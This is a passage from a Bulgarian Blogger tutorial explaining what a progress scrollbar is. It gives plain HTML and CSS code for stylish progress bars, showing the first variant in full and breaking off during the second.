src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s1600\/progress-bar1-min.jpg\" title=\"Стилен Progress Scrollbar за Blogger блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, верни мои приятели и читатели! В предишни мои публикации споделих как да инсталирате в блог \u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EBlogger Progress Scrollbar\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E и \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERainbow Progress Bar\u003C\/span\u003E\u003C\/a\u003E. Ако сте за първи път тук или сте пропуснали да ги прочетете, можете да го направите.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ch2\u003EКакво е Progress Bar? \u003C\/h2\u003EДа си припомним значението на термина.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Bar\u003C\/b\u003E е елемент от графичния потребителски интерфейс, който представлява правоъгълен (в повечето случаи) панел за показване степента на изпълнение на една задача. Тя може да бъде изтегляне на файл през мрежата или зареждане на уеб страница. Когато се показва при преглеждане на уеб страница чрез скролиране този елемент е \u003Cb\u003EProgress Scrollbar \u003C\/b\u003E. Обикновено плъзгачът на Progress Bar се запълва отляво надясно и се използва, когато изпълнението на задачата изисква да се показва информация.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Scrollbar\u003C\/b\u003E - лентата за напредък (лента за прогрес) е много стилен и уникален начин да уведомите посетителите си колко се е заредила страницата, която четат. Ефектът от лентата за напредък при зареждане ще се появи, когато страницата на блога е в процес на зареждане и ще изчезне, когато страницата е напълно заредена. Инсталирането на тази лента за прогрес е доста лесно, защото има само един CSS код за нея. Ще ви покажа как можете лесно да инсталирате тази лента за напредък в блога си, без да имате проблеми.\u003Cbr \/\u003E\nОсвен това ще ви представя още няколко стилни Progress Scrollbar ленти за вашия блог в три варианта.\u003Cbr \/\u003E\n\u003Ch2\u003EПърви  вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EВтори вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 1200px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , 